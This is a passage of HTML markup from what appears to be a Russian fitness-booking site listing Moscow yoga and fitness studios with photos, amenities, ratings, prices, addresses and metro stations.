                    <a class="studio-item__link" data-name="Sparkling morning club" href="/studioinfo/11869/sparkling-morning-club-m-dmitrovskaya" data-testid="studios-card-11869-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-2948">
        <div class="studio-item__labels" data-testid="studios-card-2948-labels">
                                                    <div class="studio-item__label -online">есть онлайн</div>
                            </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-2948-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="2948" data-testid="studios-card-2948-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/2948/jivamukti-yoga-material-moscow-m-chekhovskaya" data-name="Jivamukti Yoga Material Moscow" data-testid="studios-card-2948-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/2db9a1f2f1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/2db9a1f2f1.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/6e409d9063.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/6e409d9063.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/7d536b582e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/7d536b582e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/ecf6adec18.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/ecf6adec18.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/0186449b8b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/0186449b8b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/ad7ac61058.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/ad7ac61058.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4991/cbc000843f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4991/cbc000843f.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-2948-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-2948-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-2948-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-2948-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-2948-content">
          <div class="studio-item__header" data-testid="studios-card-2948-header">
            <h2 class="studio-item__title" data-testid="studios-card-2948-title">
              <a href="/studioinfo/2948/jivamukti-yoga-material-moscow-m-chekhovskaya" data-name="Jivamukti Yoga Material Moscow" data-testid="studios-card-2948-title-link">Jivamukti Yoga Material Moscow</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-2948-amenities">
              <div class="facilities-list">
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-2948-info">
                          <div class="studio-item__rating" data-testid="studios-card-2948-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(7 886 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-2948-price">от&nbsp;570&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-2948-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Большая Дмитровка, 23/1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-2948-address-link">ул. Большая Дмитровка, 23/1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-2948-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Чеховская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-2948-annotation">
              <div class="studio-item__annotation-prev">
                Студия йоги в центре Москвы. Студия была основана Анной Лунеговой, ведущим преподавателем Дживамукти йоги в России, и предлагает разнообразные занятия
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Студия йоги в центре Москвы. Студия была основана Анной Лунеговой, ведущим преподавателем Дживамукти йоги в России, и предлагает разнообразные занятия, включая йогу Дживамукти, Хатху и Здоровую спину. Онлайн-занятия проводятся параллельно с занятиями оффлайн, транслируются напрямую из студии. В студии рады приветствовать студентов с любым уровнем подготовки – от новичков до опытных практиков. Вся необходимая аппаратура для практики, включая коврики, кирпичи, болстеры, ремни и пледы, подготовлена и доступна для использования во время занятий. </p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Jivamukti Yoga Material Moscow" href="/studioinfo/2948/jivamukti-yoga-material-moscow-m-chekhovskaya" data-testid="studios-card-2948-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-559">
        <div class="studio-item__labels" data-testid="studios-card-559-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-559-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="559" data-testid="studios-card-559-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/559/5-element-m-delovoy-tsentr-solntsevskaya-liniya" data-name="5 Элемент" data-testid="studios-card-559-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/4293a50251.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/4293a50251.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/cb4d788873.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/cb4d788873.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/8334b19f98.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/8334b19f98.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/353f6ad4e9.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/353f6ad4e9.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/539/bc3b0ab4fa.png" data-src="https://static.fitmost.ru/studio-description/gallery/539/bc3b0ab4fa.png" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-559-gallery-count">
              <span class="js-slider-count">1</span> из 5
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-559-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-559-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-559-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-559-content">
          <div class="studio-item__header" data-testid="studios-card-559-header">
            <h2 class="studio-item__title" data-testid="studios-card-559-title">
              <a href="/studioinfo/559/5-element-m-delovoy-tsentr-solntsevskaya-liniya" data-name="5 Элемент" data-testid="studios-card-559-title-link">5 Элемент</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-559-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-559-info">
                          <div class="studio-item__rating" data-testid="studios-card-559-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(3 045 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-559-price">от&nbsp;1030&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-559-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Пресненская наб., 2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-559-address-link">Пресненская наб., 2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-559-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-17"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Деловой центр (Солнцевская линия)
          </div>
                    <a class="studio-item__link" data-name="5 Элемент" href="/studioinfo/559/5-element-m-delovoy-tsentr-solntsevskaya-liniya" data-testid="studios-card-559-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7614">
        <div class="studio-item__labels" data-testid="studios-card-7614-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7614-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7614" data-testid="studios-card-7614-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7614/yoga-space-m-turgenevskaya" data-name="Yoga Space" data-testid="studios-card-7614-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/b484ac9d85.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/b484ac9d85.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/e9bffd4ecc.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/e9bffd4ecc.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/9fbf533ddf.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/9fbf533ddf.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/6f54b17c3e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/6f54b17c3e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/08abf84d67.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/08abf84d67.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/6d41e47e27.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/6d41e47e27.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9800/607647d70d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9800/607647d70d.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7614-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7614-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7614-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7614-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7614-content">
          <div class="studio-item__header" data-testid="studios-card-7614-header">
            <h2 class="studio-item__title" data-testid="studios-card-7614-title">
              <a href="/studioinfo/7614/yoga-space-m-turgenevskaya" data-name="Yoga Space" data-testid="studios-card-7614-title-link">Yoga Space</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7614-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7614-info">
                          <div class="studio-item__rating" data-testid="studios-card-7614-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(1 353 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7614-price">от&nbsp;1480&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7614-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Мясницкая улица, 24/7с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7614-address-link">Мясницкая улица, 24/7с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7614-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Тургеневская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7614-annotation">
              <div class="studio-item__annotation-prev">
                Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть вс
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть все необходимое для практики: качественные коврики, блоки, пледы, а также удобные душевые и фен для вашего удобства. В студии также предоставляют свежие полотенца и средства для ухода за телом и волосами, чтобы после занятия вы могли почувствовать себя свежими и восстановленными.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Yoga Space" href="/studioinfo/7614/yoga-space-m-turgenevskaya" data-testid="studios-card-7614-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6329">
        <div class="studio-item__labels" data-testid="studios-card-6329-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6329-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6329" data-testid="studios-card-6329-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6329/reshape-m-novoslobodskaya" data-name="Reshape" data-testid="studios-card-6329-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/029409b827.png" data-src="https://static.fitmost.ru/studio-description/gallery/8519/029409b827.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/2c60acaff3.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/2c60acaff3.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/3b47688b31.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/3b47688b31.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/e4be7a17ff.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/e4be7a17ff.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/4ec47700bd.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/8519/4ec47700bd.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/3ccc0102fe.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/3ccc0102fe.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/3963751f96.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/3963751f96.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8519/60f9291503.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8519/60f9291503.webp" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6329-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6329-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6329-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6329-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6329-content">
          <div class="studio-item__header" data-testid="studios-card-6329-header">
            <h2 class="studio-item__title" data-testid="studios-card-6329-title">
              <a href="/studioinfo/6329/reshape-m-novoslobodskaya" data-name="Reshape" data-testid="studios-card-6329-title-link">Reshape</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6329-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6329-info">
                          <div class="studio-item__rating" data-testid="studios-card-6329-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(1 798 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6329-price">от&nbsp;1060&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6329-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Фадеева, 4А" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6329-address-link">улица Фадеева, 4А</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6329-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новослободская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6329-annotation">
              <div class="studio-item__annotation-prev">
                RESHAPE - сеть студий фитнеса в Москве. Место свободы, раскованности и результата. Результата, от которого твоя жизнь никогда не будет прежней.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Reshape" href="/studioinfo/6329/reshape-m-novoslobodskaya" data-testid="studios-card-6329-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-1628">
        <div class="studio-item__labels" data-testid="studios-card-1628-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-1628-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="1628" data-testid="studios-card-1628-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/1628/yoga-space-m-pushkinskaya" data-name="Yoga Space" data-testid="studios-card-1628-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/2d36a873ad.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/2d36a873ad.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/a600789fa1.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/a600789fa1.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/e2f09d8a0d.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/e2f09d8a0d.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/e9eb05347b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/2711/e9eb05347b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/e50712af0a.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/e50712af0a.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/4e0fb1726e.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/4e0fb1726e.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/2711/6b87196ebb.webp" data-src="https://static.fitmost.ru/studio-description/gallery/2711/6b87196ebb.webp" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-1628-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-1628-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-1628-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-1628-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-1628-content">
          <div class="studio-item__header" data-testid="studios-card-1628-header">
            <h2 class="studio-item__title" data-testid="studios-card-1628-title">
              <a href="/studioinfo/1628/yoga-space-m-pushkinskaya" data-name="Yoga Space" data-testid="studios-card-1628-title-link">Yoga Space</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-1628-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-1628-info">
                          <div class="studio-item__rating" data-testid="studios-card-1628-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(6 582 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-1628-price">от&nbsp;1330&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-1628-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Большая Дмитровка, 34/4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-1628-address-link">ул. Большая Дмитровка, 34/4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-1628-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-8"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
